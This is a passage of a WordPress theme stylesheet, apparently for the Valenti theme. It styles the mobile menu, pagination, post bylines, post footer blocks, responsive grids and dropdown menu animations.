  opacity: 0;
  visibility: hidden;
}

.site-mob-menu-a-4.mob-open .spacer-mob-header {
  left: 80vw !important;
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob {
  background: transparent !important;
  height: 100%;
  top: 0;
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after {
  top: 0;
  background: #fff;
  width: 100%;
  height: 2px;
  top: calc(50% - 1px);
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before {
  transform: rotate(-45deg);
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after {
  width: 100%;
  transform: rotate(45deg);
}

.site-mob-menu-a-4.mob-open .mob-menu-wrap {
  transform: translate3d(0, 0, 0);
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1), visibility 0s;
  visibility: visible;
}

.site-mob-menu-a-4.mob-open .mob-bot-share,
.site-mob-menu-a-4.mob-open .site-mob-header,
.site-mob-menu-a-4.mob-open .site-inner,
.site-mob-menu-a-4.mob-open .sticky-menu-2 .stuck.active,
.site-mob-menu-a-4.mob-open .top-bar-message {
  transform: translate3d(calc(100vw - 60px), 0, 0) !important;
}

.site-mob-menu-a-4.mob-open .site-inner,
.site-mob-menu-a-4.mob-open .flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: none;
}

.site-mob-menu-a-4.mob-open .site-content,
.site-mob-menu-a-4.mob-open .site-footer {
  opacity: 0.2;
}

.site-mob-menu-a-4.mob-open .site-inner:after {
  opacity: 0.5;
}

.site-mob-menu-a-4.mob-open .sticky-menu-2 .stuck.active {
  left: 0;
}

.site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:before,
.site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:after {
  background: #111;
}

.mob-tr-open {
  display: block;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.menu-mobile .sub-menu {
  opacity: 0;
  visibility: hidden;
  transition: all 0.35s cubic-bezier(0, 0.99, 0.99, 1);
  margin-left: -5px;
  text-align: left;
  position: absolute;
}

.menu-mobile .sub-menu li {
  margin: 0;
  position: relative;
  padding: 5px 30px;
}

.mob-open {
  overflow: hidden;
}

.mobile-navigation-dd .menu-item-has-children > a:after {
  display: none;
}

.mobile-navigation-dd .open-child i {
  transition: 0.2s ease-out;
}

.mobile-navigation-dd .child-is-open i {
  transform: rotate(-90deg);
}

.mobile-navigation-dd .child-is-open i:before {
  content: '\e900';
}

.mobile-navigation-dd .opened-child {
  visibility: visible !important;
  opacity: 1 !important;
}

.valenti-icon img {
  max-width: 30px;
  border-radius: 50%;
  vertical-align: middle;
}

/*------------------------------------------------------------------
[ Pagination ]
*/
.pagination,
.woocommerce-pagination {
  padding-top: 30px;
  clear: left;
}

.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
  transition: 0.3s ease-out all;
  font-weight: 400;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  color: #555;
  padding: 7px 15px;
  min-height: 40px;
  font-size: 10px;
  min-width: 45px;
  margin: 0 10px 10px 0;
  border: 1px solid #e6e6e6;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  text-decoration: none !important;
}

.pagination .page-numbers:not(.dots):hover,
.woocommerce-pagination .page-numbers:not(.dots):hover {
  background-color: #b3b3b3;
  color: #fff;
}

.pagination .prev:hover,
.woocommerce-pagination .prev:hover {
  transform: translatex(-2px);
}

.pagination .next:hover,
.woocommerce-pagination .next:hover {
  transform: translatex(2px);
}

.pagination .dots,
.woocommerce-pagination .dots {
  border-color: transparent;
  padding: 5px 0;
  min-width: 0;
}

.pagination .dots:hover,
.woocommerce-pagination .dots:hover {
  opacity: 0.5;
  transform: none;
}

.pagination .current:hover,
.woocommerce-pagination .current:hover {
  transform: none;
}

.pagination .no-more-articles,
.woocommerce-pagination .no-more-articles {
  margin-bottom: 10px;
  cursor: default;
  font-size: 14px;
  width: 100%;
  text-align: center;
  height: 60px;
  line-height: 54px;
  color: #b8b8b8;
  background: #f0f0f0;
  border: 3px solid #eee;
}

.pagination .no-more-articles + .back-to-home,
.woocommerce-pagination .no-more-articles + .back-to-home {
  width: 100%;
  text-align: center;
}

.button__back__home {
  font-size: 12px;
  color: #666;
}

.inf-load-more-wrap .block-loader {
  width: 100%;
  text-align: center;
}

.pagination + .block {
  clear: both;
}

.pagination .current:not(.post-page-numbers),
.post-page-numbers.current .page-numbers,
.post-pagination > .page-numbers,
.woocommerce-pagination .current {
  border-color: #b3b3b3;
  background: #b3b3b3;
  color: #fff;
}

.inf-scr {
  clear: left;
}

.inf-loaded {
  padding: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}

.inf-load-more-wrap {
  position: relative;
}

.inf-load-more-wrap a {
  transition: all 0.2s ease-out;
}

.inf-loading a {
  opacity: 0;
}

.inf-loading:before {
  border-top-color: #222;
  border-bottom-color: #222;
}

.inf-scr-masonry {
  position: absolute;
}

.inf-scr-masonry a {
  top: auto !important;
}

/*------------------------------------------------------------------
[ Meta ]
*/
.separator:last-child {
  display: none;
}

.byline .with-name .author-avatar {
  margin-right: 8px;
}

.byline .no-name .author-avatar {
  padding-right: 10px;
}

.byline a {
  color: inherit;
}

.byline .author-avatar {
  display: inline-block;
  line-height: 0;
  vertical-align: middle;
}

.byline .author-avatar img {
  width: 20px;
  border-radius: 50%;
  position: relative;
}

.byline .byline-part {
  vertical-align: middle;
}

.byline .separator {
  margin-right: 8px;
  margin-left: 8px;
  font-weight: 700;
  opacity: 0.7;
}

.byline-2 {
  margin-bottom: -3px;
}

.byline-2 + .title {
  margin-top: 15px;
}

.byline-1 {
  position: absolute;
  width: 100%;
  top: 25px;
  left: 0;
  padding: 0 30px;
  line-height: 1;
  z-index: 3;
}

.byline-1 .cats .cat-with-bg {
  font-weight: 700;
  padding: 3px 7px;
}

.byline-1 .comments {
  margin-right: 0 !important;
  font-weight: 700;
  background: #000000;
  padding: 0 5px;
  border-radius: 2px;
  height: 15px;
  min-width: 15px;
  text-align: center;
  line-height: 15px;
  font-size: 0.8em;
  float: right;
}

.byline-1 .comments a {
  color: #fff !important;
}

.byline-cats-design-5 .cats {
  margin-left: 10px;
  margin-right: 10px;
}

.byline-cats-design-5 .cats:first-child {
  margin-left: 0;
}

.byline-cats-design-5 .cats:last-child {
  margin-right: 0;
}

.cats .cat {
  margin-right: 10px;
  display: inline-block;
}

.cats .cat:last-of-type {
  margin-right: 0;
}

.cats .byline-in {
  padding-right: 2px;
}

.cats .cat-with-bg {
  font-size: 0.9em;
  border-radius: 3px;
  padding: 0 5px;
  color: #fff !important;
}

.cats .cat-with-bg-dark {
  background: #111;
}

.cats .cat-with-line {
  border-bottom: 3px solid transparent;
  margin-bottom: -3px;
}

.byline-shaded .byline-part {
  display: inline-block;
  margin-right: 5px;
  font-size: 0.8em;
  letter-spacing: 1px;
  font-weight: 700;
  transition: 0.2s ease-out all;
  text-transform: uppercase;
  padding: 0 8px;
  height: 26px;
  line-height: 26px;
}

.byline-shaded .byline-part a {
  display: block;
}

.byline-shaded .cats {
  height: auto;
}

.byline-shaded .cats a {
  height: 26px;
}

.byline-shaded .byline-part-inner-bg {
  background-color: transparent !important;
  padding: 0;
}

.byline-shaded .tipi-like-count {
  transition: 0s !important;
}

.byline-shaded .tipi-like-count i {
  transition: 0s !important;
}

.byline-shaded .likes-count {
  padding: 0;
}

.byline-shaded .likes-count a {
  padding: 9px 8px;
}

.byline-shaded .separator {
  display: none;
}

.byline-10 {
  margin-top: 15px;
  margin-bottom: -5px;
}

.byline-9 {
  margin-bottom: 15px;
}

.byline-3 {
  margin-top: 15px;
}

.byline-part {
  margin-bottom: 5px;
  margin-right: 10px;
  display: inline-block;
}

.byline-part i {
  margin-right: 1px;
}

.byline-part .last__updated {
  padding-bottom: 0;
  opacity: 1;
  font-size: 1em;
}

.last__updated {
  padding-bottom: 15px;
  opacity: 0.6;
  font-size: 0.8em;
}

.last__updated__title {
  margin-right: 5px;
  display: inline-block;
}

.elements-design-3 .byline-part {
  margin-right: 10px;
}

.elements-location-5 .byline-4 .byline-part:not(.cats),
.elements-location-5 .byline-4 .cats a {
  color: #9a9a9a;
  background: #e9e9e9;
  padding: 4px 7px;
  display: inline-block;
  font-size: 0.8em;
  letter-spacing: 1px;
  border-radius: 2px;
  margin-right: 5px;
}

.elements-location-5 .byline-4 .cats {
  margin-right: 0;
}

.elements-location-5 .byline-4 .likes-count {
  height: 23px;
  padding-top: 7px;
}

.elements-location-5 .byline-4 .separator {
  display: none !important;
}

.tipi-like-count {
  display: flex;
  transition: 0.2s ease-out all;
  line-height: 1;
}

.tipi-like-count .likes-heart {
  position: relative;
  margin-right: 3px;
  display: inline-block;
}

.tipi-like-count .likes-heart .valenti-i-heart {
  opacity: 0;
}

.tipi-like-count .likes-heart .valenti-i-heart {
  transition: 0.2s ease-out all;
  position: absolute;
  top: 0;
  left: 0;
}

.tipi-like-count:hover .valenti-i-heart {
  opacity: 1;
}

.liking {
  opacity: 0.5;
}

.liked {
  cursor: default;
  pointer-events: none;
}

.liked .valenti-i-heart {
  opacity: 1 !important;
}

.liked:hover {
  cursor: default;
}

.excerpt {
  margin-top: 1em;
}

.excerpt .read-more-wrap {
  display: block;
  font-weight: 400;
  transition: 0.3s ease-out;
}

.excerpt .read-more-wrap .read-more {
  color: #fff;
  background-color: #111;
}

.excerpt .read-more {
  display: inline-block;
  font-size: 10px;
  margin-top: 15px;
  display: inline-block;
  padding: 5px 12px;
}

.excerpt .read-more:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  transform: scale3d(0, 1, 1);
  transform-origin: center left;
  transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.excerpt + .byline {
  margin-top: 10px;
}

.excerpt:hover:before {
  transform: scale3d(1, 1, 1);
  transition-delay: 0s;
}

.read-more__special {
  font-size: 10px !important;
  display: inline-block;
}

.read-more__special i {
  transition: 0.2s;
  display: inline-block;
  text-align: center;
  padding: 0 3px;
  font-size: 10px;
}

.read-more.tipi-button {
  height: auto;
  line-height: 1;
  padding: 10px 15px;
}

/*------------------------------------------------------------------
[ Post Footer Blocks ]
*/
.post-footer-block {
  margin-bottom: 40px;
}

.next-prev__design-1 {
  color: #999;
}

.next-prev__design-1 a {
  color: #555;
}

.next-prev__design-1 .prev-next-block {
  width: 100%;
  background: #f5f5f5;
  padding: 45px;
}

.next-prev__design-1 .next-block {
  padding-left: 15px;
}

.next-prev__design-1 .prev-block {
  padding-right: 15px;
}

.next-prev__design-1 .meta .title {
  font-size: 1em;
}

.next-prev__design-1 .meta span {
  opacity: 0.5;
  font-size: 12px;
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.next-prev__prev {
  left: 0;
}

.next-prev__prev .next-prev__contents {
  left: calc(100% - 60px);
  padding-left: 60px;
}

.next-prev__next {
  right: 0;
}

.next-prev__next .next-prev__contents {
  padding-right: 60px;
  right: calc(100% - 60px);
}

@media only screen and (max-width: 480px) {
  .cb-divider {
    height: auto;
  }
  .share-1 .share-button {
    width: calc( 50% - 10px);
  }
  .next-prev__design-1 .prev-next-block {
    text-align: center;
  }
  .next-prev__design-1 .prev-next-block + .prev-next-block {
    padding-top: 0;
  }
  .author-box:not(.author-page-box) {
    text-align: center;
    flex-wrap: wrap;
  }
  .author-box:not(.author-page-box) .mask {
    margin-bottom: 30px;
    width: 75px;
    margin-left: auto;
    margin-right: auto;
  }
  .author-box:not(.author-page-box) .author-info-wrap {
    margin-bottom: 15px;
  }
  .author-box:not(.author-page-box) .icons {
    margin-top: 20px;
  }
  .author-box:not(.author-page-box) .meta .title-wrap, .author-box:not(.author-page-box) .contact-details {
    justify-content: center;
  }
  .author-box:not(.author-page-box) .contact-details a {
    margin: 0 5px;
  }
  .author-page-box {
    padding-top: 30px;
  }
  .author-page-box .mask {
    width: 90px;
    padding: 0;
    margin: 0 auto 30px;
  }
  .author-page-box .contact-details a {
    font-size: 16px;
    margin: 0 10px 10px;
  }
  .split:not(.preview-thumbnail) .meta {
    padding: 20px;
  }
  .split .byline {
    display: none;
  }
  .block-wrap-grid .preview-grid {
    height: 60vw;
  }
  .block-wrap-grid .tipi-xs-6 .byline {
    display: none;
  }
  .title-cut-bl .meta-wrap .meta, .title-cut-bc .meta-wrap .meta {
    width: 75%;
  }
  .title-cut-bl .breadcrumbs-wrap, .title-cut-bl .subtitle, .title-cut-bc .breadcrumbs-wrap, .title-cut-bc .subtitle {
    display: none;
  }
  .entry-content .video-wrap {
    padding-bottom: 63%;
  }
  .title-middle .hero-meta.tipi-m-typo .title {
    font-size: 2rem;
  }
  .title-middle .hero-meta.tipi-m-typo .subtitle {
    font-size: 1rem;
  }
  .block-title-wrap .block-title-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .block-wrap-grid .tipi-xs-6 {
    border-top-width: 2px;
  }
  .block-wrap-grid .tipi-xs-6:nth-child(odd) {
    border-right-width: 2px;
  }
  .block-wrap-grid .tipi-xs-6:nth-child(even) {
    border-left-width: 2px;
  }
}

@media only screen and (min-width: 481px) {
  /*********************
POSTS & CONTENT STYLES
*********************/
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  /*********************
SIDEBAR STYLES
*********************/
  .cb-125-ads li {
    margin: 0 10px 15px 35px;
  }
  /*********************
FOOTER STYLES
*********************/
  .site-footer .footer-widget-area .cb-125-ads li {
    margin: 0 20px 15px;
  }
  /*------------------------------------------------------------------
[ Blocks ]
*/
  .block-title-mid .block-title:before {
    content: '';
    flex: 1;
    margin-right: 30px;
    position: relative;
  }
  .block-title-2 {
    padding-left: 0;
    padding-right: 0;
  }
  .block-title-2 .block-title {
    justify-content: center;
  }
  .block-half {
    flex: 0 0 calc( 50% - 15px);
    width: calc( 50% - 15px);
  }
  .split {
    display: flex;
  }
  .split:not(.preview-thumbnail) .preview--with-bg .meta {
    padding: 15px 15px 15px 30px;
  }
  .split:not(.preview-thumbnail) .meta {
    padding-left: 30px;
  }
  .block-wrap-g-85 .tipi-m-4 .mask {
    padding-bottom: 62.5%;
  }
  .block-wrap-g-86 .preview-grid .mask {
    padding-bottom: 41.75%;
  }
  .block-wrap-g-94 .preview-grid .mask {
    padding-bottom: 47.5%;
  }
  /*------------------------------------------------------------------
[ Slider ]
*/
  .slider-nav {
    height: 150px;
  }
  .slider-for, .slider-imgs {
    height: 350px;
  }
  .title-contrast .slider-imgs {
    height: 100%;
  }
  /*------------------------------------------------------------------
[ Author Page Box 481]
*/
  .user-page-box-2:nth-child(odd), .user-page-box-3:nth-child(odd), .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-2, .user-page-box-3, .user-page-box-4 {
    width: calc( 50% - 15px);
  }
  .user-page-box-2:nth-child(odd), .user-page-box-3:nth-child(odd), .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  /*------------------------------------------------------------------
[ Share Block]
*/
  .share-1 .share-button {
    width: calc( 33.333% - 10px);
  }
  /*------------------------------------------------------------------
[ Next Previous Block 481]
*/
  .next-prev__design-1 .next-block {
    text-align: right;
  }
  .next-prev__design-1 .prev-next-block {
    width: calc( 50% - 1px);
  }
  .just-one .next-block {
    float: right;
  }
  /*------------------------------------------------------------------
[X. Grid 481]
*/
  .ppl-s-2 article {
    flex: 0 0 calc( 50% - 15px);
    width: calc( 50% - 15px);
  }
  .ppl-s-2.block-wrap-bs-g .preview-big {
    flex: 0 0 100%;
  }
  .ppl-s-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 100% / 3 - 20px);
  }
  .tipi-s-1 {
    width: 8.333333333333333%;
  }
  .tipi-s-2 {
    width: 16.66666666666667%;
  }
  .tipi-s-3 {
    width: 25%;
  }
  .tipi-s-4 {
    width: 33.33333333333333%;
  }
  .tipi-s-5 {
    width: 41.66666666666667%;
  }
  .tipi-s-6 {
    width: 50%;
  }
  .tipi-s-7 {
    width: 58.33333333333333%;
  }
  .tipi-s-8 {
    width: 66.66666666666667%;
  }
  .tipi-s-9 {
    width: 75%;
  }
  .tipi-s-10 {
    width: 83.33333333333333%;
  }
  .tipi-s-11 {
    width: 91.66666666666667%;
  }
  .tipi-s-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
  .block-wrap-g-85 article:last-child {
    width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  .tipi-xs-0 {
    display: none;
  }
  .title-middle.hero-m .hero, .title-cut-bl.hero-m .hero {
    height: 320px;
  }
  .hero-s .hero-wrap {
    width: calc(100% + 30px);
    left: -15px;
  }
  .preview-grid {
    height: 40vw;
  }
  .preview-grid .mask {
    padding-bottom: 0 !important;
  }
  .post-wrap:not(.title-above) .site-main {
    padding-top: 15px;
  }
  .sticky-sb, article.sticky-el {
    top: 0 !important;
  }
  .excerpt-mob-off .excerpt {
    display: none;
  }
  .mob-fs, .side-spacing--off {
    padding-left: 0;
    padding-right: 0;
  }
  .mob-fs .block-title-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-wrap-fs:not(.mob-fs) {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-wrap-51 article {
    padding-bottom: 60%;
  }
  .block-wrap-44 .block-piece-1 {
    padding-bottom: 30px;
  }
  .contains--sb .mob-fs {
    width: calc( 100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
  .split .meta .excerpt {
    display: none;
  }
  .footer-lower .tipi-flex-right, .footer-lower .logo-copyright-block {
    text-align: center;
    margin-left: 0;
    justify-content: center;
    width: 100%;
    flex-wrap: wrap;
  }
  .footer-lower .logo-copyright-block + .tipi-flex-right {
    margin-top: 20px;
  }
  .footer-lower .footer-navigation + .icons-wrap {
    margin-top: 20px;
  }
  .menu-icons > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-bg-area-inner {
    flex-wrap: wrap;
  }
}

@media only screen and (min-width: 768px) {
  .onecol {
    width: 5.801104972%;
  }
  .twocol {
    width: 14.364640883%;
  }
  .threecol {
    width: 22.928176794%;
  }
  .fourcol {
    width: 31.491712705%;
  }
  .fivecol {
    width: 40.055248616%;
  }
  .sixcol {
    width: 48.618784527%;
  }
  .sevencol {
    width: 57.182320438000005%;
  }
  .eightcol {
    width: 65.74585634900001%;
  }
  .ninecol {
    width: 74.30939226%;
  }
  .tencol {
    width: 82.87292817100001%;
  }
  .elevencol {
    width: 91.436464082%;
  }
  .twelvecol {
    width: 99.999999993%;
  }
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  .block-wrap-custom .block {
    padding: 20px;
  }
  .archive-block-title .title {
    font-size: 32px !important;
  }
  .archive-block-title .title__search {
    font-size: 16px !important;
  }
  .archive-block-title .title__search span {
    font-size: 38px;
    margin-top: 10px;
  }
  .site-header .logo-main {
    margin-right: 20px;
  }
  .header-da {
    margin-right: -20px;
  }
  .cb-divider {
    height: 20px;
  }
  /*********************
LINK STYLES
*********************/
  .link-color-wrap > * > a:hover {
    text-decoration: underline;
  }
  .widget_tag_cloud a:hover {
    background-color: #e5e5e5;
    color: #808080;
    text-decoration: none !important;
  }
  .tagcloud a,
  .cb-tags a,
  .bbp-topic-tags a {
    transition: background, 0.35s;
  }
  .header--style-2 .secondary-menu-wrap {
    z-index: 6;
  }
  .secondary-menu-wrap {
    width: 100%;
  }
  .secondary-menu-wrap .cb-breaking-news {
    font-weight: 400;
    overflow: hidden;
  }
  .secondary-menu-wrap .cb-breaking-news span {
    text-align: center;
    padding-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: inline-flex;
  }
  .secondary-menu-wrap .cb-breaking-news span i {
    margin-left: 10px;
    align-self: center;
  }
  .secondary-menu-wrap .cb-breaking-news ul {
    overflow: hidden;
    height: 40px;
    padding: 0 5px 0 0;
  }
  .secondary-menu-wrap .cb-breaking-news ul li {
    overflow: hidden;
    line-height: 40px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .secondary-menu-wrap .cb-breaking-news ul li a {
    color: #999;
  }
  .secondary-menu-wrap .menu-icons {
    margin-left: auto;
    text-align: right;
    font-size: 20px;
  }
  .secondary-menu-wrap .menu-icons:empty {
    display: none;
  }
  .secondary-menu-wrap .menu-icons a {
    font-size: inherit;
  }
  .secondary-menu-wrap a {
    text-transform: uppercase;
    border-bottom: 0;
    color: #999999;
  }
  .secondary-menu-wrap a:hover {
    text-decoration: underline;
  }
  .secondary-menu-wrap .secondary-menu {
    flex-shrink: 0;
    margin-left: auto;
  }
  .secondary-menu-wrap .secondary-menu i {
    top: 3px;
    position: relative;
  }
  .secondary-menu-wrap .secondary-menu .menu-item-has-children > a:after {
    content: "\f067";
    font-family: 'valenti';
    font-size: 8px;
    color: #b3b3b3;
    padding-left: 5px;
    vertical-align: middle;
  }
  .secondary-menu-wrap .secondary-menu > li {
    align-items: center;
    display: inline-flex;
  }
  .secondary-menu-wrap .secondary-menu li {
    position: relative;
    transition: all 0.35s;
  }
  .secondary-menu-wrap .secondary-menu li:hover {
    background: #2d2d2d;
  }
  .secondary-menu-wrap .secondary-menu li:hover a {
    color: #f5f5f5;
  }
  .secondary-menu-wrap .secondary-menu li a {
    padding: 15px 10px;
  }
  .secondary-menu-wrap .secondary-menu li a:hover {
    text-decoration: none !important;
  }
  .main-nav-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .main-nav-wrap .main-nav {
    flex-wrap: wrap;
  }
  .main-nav-wrap .main-menu-logo {
    flex: 1;
  }
  .main-nav-wrap > .menu-icons {
    flex: 1;
    justify-content: flex-end;
    text-align: right;
    font-size: 20px;
  }
  .main-nav-wrap > .menu-icons a {
    color: #fff;
  }
  .menu-icons a:hover {
    text-decoration: none;
  }
  .logo-only-when-stuck .main-menu-logo {
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    transform: translate3d(-15px, 0, 0);
  }
  .admin-bar .sticky-menu-3.slidedown {
    top: 32px;
  }
  .admin-bar .sticky-menu-1 .stuck {
    top: 32px !important;
  }
  .admin-bar .sticky-menu-2.stuck,
  .admin-bar .sticky-top,
  .admin-bar .sticky-menu-3 .slidedown {
    top: 32px !important;
  }
  .stuck .main-menu-logo,
  .logo-only-when-stuck.stuck .main-menu-logo,
  .logo-only-when-stuck.slidedown .main-menu-logo {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
  .logo-menu-wrap {
    float: left;
  }
  .logo-menu-wrap .main-menu-logo {
    margin-right: 20px;
    padding-left: 5px;
    transition: opacity 0.2s, transform 0.2s;
  }
  .logo-only-when-stuck .main-menu-logo {
    margin-right: 0;
    opacity: 0;
    width: 0;
    padding-left: 0;
  }
  .main-navigation .site-skin-2.menu-bg-area {
    background-color: #1d1d1d;
  }
  .main-navigation.wrap.stuck:not(.slidedown) {
    max-width: none;
    padding: 0;
  }
  .main-navigation.wrap.stuck.slidedown .main-menu-wrap {
    padding: 0;
  }
  .main-navigation.wrap.side-spacing.stuck:not(.slidedown) .menu-icons {
    padding-right: 30px;
  }
  .main-navigation.wrap.side-spacing.stuck:not(.slidedown) .main-menu-wrap {
    padding-left: 30px;
  }
  /*------------------------------------------------------------------
[14. Menus]
*/
  .tipi-trending-icon {
    line-height: 0;
  }
  .drop-it > .menu,
  .sub-menu .sub-menu,
  .drop-it > a:before {
    opacity: 0;
    visibility: hidden;
  }
  .dropper .tipi-basket-wrap.sub-menu .tipi-buttons .tipi-button {
    font-size: 11px;
  }
  .dropper a[href="#"]:not(.block-more):not(.open-child):active {
    pointer-events: none;
  }
  .sub-menu {
    background: #2d2d2d;
    text-align: center;
    text-transform: uppercase;
  }
  .sub-menu li {
    border-bottom: 1px dashed #f7f7f7;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .sub-menu a:not(.tipi-button) {
    padding: 10px 25px;
    color: #fafafa;
    display: block;
    transition: all 0.3s;
  }
  .sub-menu li:hover {
    background: #333;
  }
  .sub-menu li:hover > a {
    transform: translatex(3px);
  }
  .sub-menu .tipi-button {
    font-size: 11px;
  }
  .sub-menu .tipi-buttons .tipi-button:hover {
    transform: translatey(-2px);
  }
  .sub-menu > li > .sub-menu {
    transition: all 0.3s;
  }
  .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
  }
  .sub-menu .menu-item-has-children > a:after {
    content: "\e903";
    font-family: 'valenti';
    position: absolute;
    right: 20px;
    margin-top: 4px;
    font-size: 12px;
  }
  .horizontal-menu > .menu-item-has-children > a:after {
    content: "\f067";
    font-family: 'valenti';
    font-size: 10px;
    padding-left: 5px;
    vertical-align: middle;
  }
  .standard-drop > .sub-menu {
    min-width: 250px;
    padding: 20px 0;
  }
  .standard-drop > .sub-menu > li {
    position: relative;
  }
  .standard-drop > .sub-menu .sub-menu {
    padding: 0;
    top: 0;
    left: 100%;
  }
  .standard-drop li {
    border-bottom: 0;
  }
  .standard-drop .sub-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    z-index: 4;
    text-align: left;
  }
  .standard-drop .sub-menu > li > .sub-menu {
    transform: translatex(-15px);
  }
  .standard-drop .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
  }
  .secondary-menu .sub-menu {
    padding: 0;
    min-width: 160px;
  }
  .secondary-menu .sub-menu a {
    padding-left: 15px !important;
  }
  .secondary-menu + .menu-icons {
    margin-left: 0;
  }
  .secondary-menu .standard-drop > .sub-menu {
    top: 100%;
  }
  .secondary-menu .standard-drop > .sub-menu .sub-menu {
    top: 0;
  }
  .secondary-menu .standard-drop:hover > .sub-menu,
  .secondary-menu .standard-drop:hover .menu-wrap > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0 .dropper:hover > .menu,
  .mm-ani-0 .dropper:hover .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0 .standard-drop:hover > .sub-menu,
  .mm-ani-0 .standard-drop:hover .menu-wrap > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0.main-menu-bar-color-1 .main-menu > .dropper:hover > a {
    color: #fff;
  }
  .mm-ani-0.main-menu-bar-color-2 .dropper:hover > a:before {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
  }
  .main-menu-bar-color-1 .main-menu > .current-menu-item > a {
    color: #fff;
    background: #212121;
  }
  .mm-ani-1 .dropper > a:before {
    transition: 0.2s all;
  }
  .mm-ani-1 .standard-drop.active .menu-wrap > .sub-menu,
  .mm-ani-1 .active.dropper > .menu,
  .mm-ani-1 .active.dropper .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  body:not(.menu-no-color-hover) .mm-ani-1:not(.main-menu-bar-color-2) .main-menu > .standard-drop:hover > a {
    background: #212121;
    color: #fff;
  }
  .active.dropper:hover > .tipi-basket-wrap.menu {
    opacity: 1 !important;
  }
  .mm-ani-1 .dropper > .menu,
  .mm-ani-1 .main-menu > li > a,
  .mm-ani-1 .standard-drop .sub-menu,
  .mm-ani-2 .dropper > .menu,
  .mm-ani-2 .main-menu > li > a,
  .mm-ani-2 .standard-drop .sub-menu {
    transition: 0.2s all;
  }
  .mm-ani-1 .menu--active .dropper > .menu,
  .mm-ani-1 .menu--active .main-menu > li > a,
  .mm-ani-1 .menu--active .standard-drop .sub-menu,
  .mm-ani-2 .menu--active .dropper > .menu,
  .mm-ani-2 .menu--active .main-menu > li > a,
  .mm-ani-2 .menu--active .standard-drop .sub-menu {
    transition: none;
  }
  .mm-ani-1 .dropper > a:before,
  .mm-ani-2 .dropper > a:before,
  .mm-ani-3 .dropper > a:before {
    transition: 0.2s all;
  }
  .mm-ani-1.main-menu-bar-color-2 .dropper.active > a:before,
  .mm-ani-2.main-menu-bar-color-2 .dropper.active > a:before,
  .mm-ani-3.main-menu-bar-color-2 .dropper.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
  }
  .mm-ani-2 .dropper > a:before {
    transition-delay: 0.1s;
  }
  .mm-ani-2 .dropper > .menu {
    transform: translate3d(-50%, 15px, 0);
  }
  .mm-ani-2 .dropper > .tipi-basket-wrap {
    transform: translate3d(-50%, 15px, 0);
  }
  .mm-ani-2 .dropper.active > .menu {
    transform: translate3d(-50%, 0, 0);
  }
  .mm-ani-2 .dropper.active > .tipi-basket-wrap {
    transform: translate3d(-50%, 0, 0);
  }
  .mm-ani-2 .standard-drop.active .menu-wrap > .sub-menu {
    transform: translate3d(0, 0, 0);
  }
  .mm-ani-2 .active.dropper > .menu,
  .mm-ani-2 .standard-drop.active .menu-wrap > .sub-menu,
  .mm-ani-2 .active.dropper .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .standard-drop.active > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .active .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-3 .main-menu > li > a {
    transition: 0.2s all ease-out;
  }
  .mm-ani-3 .drop-it > .menu,
